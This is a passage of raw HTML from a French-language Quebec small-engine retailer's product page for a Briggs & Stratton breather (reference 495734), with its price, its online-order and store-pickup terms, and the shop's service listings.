																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/98_moteur-lifan"
                                                                                class="cbp-column-title cbp-category-title">Moteur Lifan</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/152_moteurs-honda"
                                                                                class="cbp-column-title cbp-category-title">Moteurs Honda</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/156_serie-gx">Série GX</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/159_moteur-gx160">Moteur GX160</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/161_moteur-gx200">Moteur GX200</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/manufacturers" >

								<span class="cbp-tab-title">

								MARQUES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages" >

								<span class="cbp-tab-title">

								Équipements usagés								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/content/6-services" >

								<span class="cbp-tab-title">

								NOS SERVICES 								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-à-la-commande-de-pièces" >

								<span class="cbp-tab-title">

								Commande de pièces								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/qc/content/6-services" class="menu-trapecio text-light"  style="font-size: 16px;"> 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>
R&Eacute;PARATION ET ENTRETIEN

                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="3" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/qc/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/qc/87_pieces"><span>Pièces</span></a>
                      </li>
        
              
          <li>
                          <span>Reniflard Briggs Stratton 495734</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Reniflard Briggs Stratton 495734
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Achats exclusivement en ligne</li> -->
            <li class="product-flag online-only">Ramassage en magasin</li>
                    
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/636-medium_default/reniflard-briggs-stratton-495734.jpg"
                      alt="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
            title="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  product-online-tab  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/636-medium_default/reniflard-briggs-stratton-495734.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg"
              src="https://www.auxpetitsmoteurs.com/636-small_default/reniflard-briggs-stratton-495734.jpg"
                              alt="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                title="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
              
          <div class="product-online-tab">
            <div class="tabs mt-2">
              <div class="tab-content">
                <ul class="nav nav-tabs">
                  <li class="font-weight-bold title-online">
                    <i class="fas fa-store pr-3 pl-2" style="color: #ff0000; font-size: 32px;"></i>
                 <h5 class="font-weight-bold">Achats exclusivement en ligne, ramassage gratuit en magasin
                </h5> 
                  </li>
                </ul>
                <div class="product-description">
                  <p class="pt-3">
                    Pour acheter ce produit, vous devez passer votre commande en ligne sur notre site Internet. Vous pourrez ensuite choisir l'option de ramassage en magasin. Notez que ce produit ne peut pas être acheter en magasin. Il est obligatoire de faire l'achat en ligne.
                  </p>
                </div>
      
              </div>
            </div>
          </div>
                    

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/qc/brand/8-briggs-stratton">Briggs &amp; Stratton</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Reniflard Briggs Stratton 495734</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>495734</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">État: </label>
                        <span> Neuf </span>
            
                      </p>
          
           
          <p class="mb-1 pt-2">
            <label class="font-weight-bold text-left" for="" style="font-size: 16px;">
              Achats exclusivement en ligne, ramassage gratuit en magasin.
            </label>
          </p>
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="60.07">
                                    CAD $52,25
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-160" class="product-description"><p>Reniflard Briggs Stratton 495734</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/qc/panier" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="160" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Besoin d'aide? Parlez avec un expert!</span>
          <p>-  Nous sommes là pour vous aider  -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Acheter  <b> en magasin</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>  <b> Clavarder</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Détails du produit</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Reniflard Briggs Stratton 495734</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;8&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;495734&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;90&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;1&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $52,25&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-10-17 18:26:56&quot;,&quot;date_upd&quot;:&quot;2024-06-11 14:17:09&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Reniflard Briggs Stratton 495734&quot;,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:&quot;Reniflard Briggs Stratton 495734&quot;,&quot;link_rewrite&quot;:&quot;reniflard-briggs-stratton-495734&quot;,&quot;name&quot;:&quot;Reniflard Briggs Stratton 495734&quot;,&quot;description&quot;:&quot;&lt;p&gt;Reniflard Briggs Stratton 495734&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Reniflard Briggs Stratton 495734&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:160,&quot;id_product&quot;:160,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;briggs-stratton-pieces&quot;,&quot;category_name&quot;:&quot;Briggs &amp; Stratton pi\u00e8ces&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/qc\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:52.25,&quot;price_without_reduction&quot;:52.25,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;qc-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-small_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-cart_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-home_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-medium_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-large_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-small_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-home_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-large_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts&quot;,&quot;id_image&quot;:&quot;636&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-small_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-cart_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-home_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-medium_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-large_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-small_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-home_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/636-large_default\/reniflard-briggs-stratton-495734.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts&quot;,&quot;id_image&quot;:&quot;636&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:52.25,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Marque</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/qc/brand/8-briggs-stratton">Briggs &amp; Stratton</a>
          <a href="https://www.auxpetitsmoteurs.com/qc/brand/8-briggs-stratton">
            <img src="https://www.auxpetitsmoteurs.com/img/m/8.jpg" class="img img-fluid manufacturer-logo" alt="Briggs &amp; Stratton" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Référence </dt>
        <dd class="value">495734</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">État</dt>
        <dd class="value">Nouveau</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">État </label>
        <link href="https://schema.org/NewCondition"/>
        <span>Nouveau</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
      
      
      <div class="tabs mt-3">
        <div class="tab-content">
          <ul class="nav nav-tabs">
            <li class="py-2 font-weight-bold ">
              <i class="fas fa-shipping-timed" style="color: #ff0000;"></i>
              Estimation des frais de livraison
            </li>
          </ul>
          <div class="product-description">
            <p class="pt-3">
               Nous pouvons expédier ce produit n'importe où au Québec, au Canada ou aux États-Unis. Veuillez 
               <a style="color: #ff0000;" href="/qc/nous-contacter">
                nous contacter</a>
               par e-mail ou par téléphone pour une estimation des frais de livraison.
            </p>
          </div>

        </div>
      </div>
    
    
    </div>
    
        

    
    
    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg"
                              alt="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                title="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Reniflard Briggs Stratton 495734</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/636-home_default/reniflard-briggs-stratton-495734.jpg"
                                              alt="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                        title="Reniflard Briggs Stratton 495734 495734 Briggs &amp; Stratton parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offerts dans notre garage </p>
        <p class="py-2">Notre équipe de techniciens et des mécaniciens spécialisés est spécialement formée pour effectuer toutes les réparations sur les petits moteurs, de même que les mises au point, entretien et plus!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href="/qc/content/6-services "></a> 
            <div class="img"><a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Vente d’équipements neufs</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href="/qc/content/6-services "></a>
            <div class="img"> <a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Réparation</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href="/qc/content/6-services "></a>
            <div class="img"> <a href="/qc/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Entretien et pièces</p></div> 
            <div class="learnmore"> <a href="/qc/content/6-services ">En savoir plus</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href="/qc/content/6-services "></a>
          <div class="img py-2"> 
            <a href="/qc/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Centre de services</p></div> 
            <div class="learnmore py-1"> 
                Nous sommes le centre de service autorisé à Beauport (Québec) pour les réparations d'équipements vendus dans les chaînes de magasins
(garanties, pièces et main d'oeuvre)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>de</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/qc/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/qc/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Souffleuse à neige</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/111_husqvarna-lawn-tractors"></a>
          <div class="img"> <a href="/qc/111_husqvarna-lawn-tractors"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Tracteur à pelouse</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/qc/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Tondeuse à gazon</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/70_blowers-shindaiwa"></a>
          <div class="img"> <a href="/qc/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Souffleuses à feuilles</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/qc/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/qc/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Débroussailleuse</p></div> 
        </li>
        <li class="gridmm_"> 
